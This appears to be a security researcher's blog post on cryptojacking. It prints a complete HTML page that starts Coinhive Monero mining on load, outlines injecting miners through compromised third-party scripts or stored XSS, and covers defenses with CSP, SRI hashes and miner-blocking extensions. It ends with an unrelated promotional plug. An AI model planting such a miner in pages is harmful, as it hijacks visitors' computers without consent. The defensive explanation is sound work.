Are You Secretly Mining Crypto Currency?
You may never know if you are mining cryptocurrency or not these days, join security researcher Roy Shoemake as he explores the wonderful world of stealth cryptomining.

You might be mining cryptocurrency and not even be aware of it. Have you ever noticed your computer kicking into overdrive when visiting certain websites? There is a good chance you are donating CPU resources to mine cryptocurrency. Some websites do this with full disclosure and ask permission, others may not. For this article, we are focusing on cryptojacking, which is the unauthorized use of your computer browser to mine cryptocurrency.
If you want to see what mining using your browser looks like you can save the code below to a .html file and open it locally with your browser. You can also download miner.html from https://github.com/rasinfosec/scripts. Once you open it your computer will quickly go nuts mining.
Full disclosure: If you open the .html file it will use your browser to mine Monero. The purpose is to demonstrate how mining can happen without your knowledge. But it won’t hurt my feelings if you want to tell 1,000 friends and everyone leaves it running.
Below is the full source code used.
<html lang="en-us">
<head>
<title>Coinhive Miner</title>
<meta name="description" content="Coinhive Miner"/>
<script src="https://coinhive.com/lib/coinhive.min.js">
</script>
<script>
var miner = new CoinHive.Anonymous('jRlf6r76GJFmpNn8sanxQgjKRAeUTWL3');
miner.start();
</script>
<p>This is a website to demonstrate how mining works using JavaScript and your browser</p>
</body>
</html>
The code above uses JavaScript to start mining once you open the .html file. You can see I am using Coinhive (https://coinhive.com/) for this script. Coinhive promotes transparency and encourages users to get permission before mining. An example of that can be seen here: https://authedmine.com/media/miner.html?key=jRlf6r76GJFmpNn8sanxQgjKRAeUTWL3
Let’s discuss some other malicious ways someone might introduce a client-side miner to websites?
One way is to take over a legitimate third-party script. Someone injects a JavaScript miner in a compromised third-party script. This would definitely have a far-reaching impact and mine a lot of coins.
For example, your website might have the following external third-party code:
<script> src=”//example.com/javascript.js” type=”text/javascript”></script>
To protect your website, you can use Content Security Policy (CSP) and a Subresource Integrity (SRI) hash generator for the third-party script. The Content Security Policy will ensure scripts don’t run without an SRI tag.
You can use https://www.srihash.org/, provide the third-party script and it will generate a code for you. You can also use openssl to generate an integrity hash.
openssl dgst -sha384 -binary javascript.js | openssl base64 -A
The third-party script on your website would look like the below with the SRI added.
<script> src=”//example.com/javascript.js” integrity="sha384- 0v6cSBBPUj8xszkAZpniFPw4qHmCzuRSrZbX1QzbHE9ow59sg/EOi514xs4QHf7K "
crossorigin="anonymous"</script>
Another way a deviant person might introduce their miner is to find a website vulnerable to stored XSS. This might not yield many coins versus compromising a well-known third-party script.
We now have an understanding of how your browser might secretly be used to mine cryptocurrency. But how can you help protect your browser and stop unsolicited mining?

There are some browser plugins, such as MinerBlocker that aims to block miners. Check out https://github.com/xd4rker/MinerBlock to learn more. I tried MinerBlock out and it seemed to do the job. Once you have a blocker installed try opening the miner.html file again. This time the mining was blocked as demonstrated by the screenshot below:
If you tend to visit websites where you think the likelihood of stealth cryptomining is high, then kit yourself out with a decent blocker, your CPU will thank you.
Update: If you ever wanted to form a company using cryptocurrency, then check out Spindipper, the world's first crypto-native company formations agent. They cater towards crypto users and accept crypto currency as payment for all of their company formation services in all jurisdictions. Thats all from me!


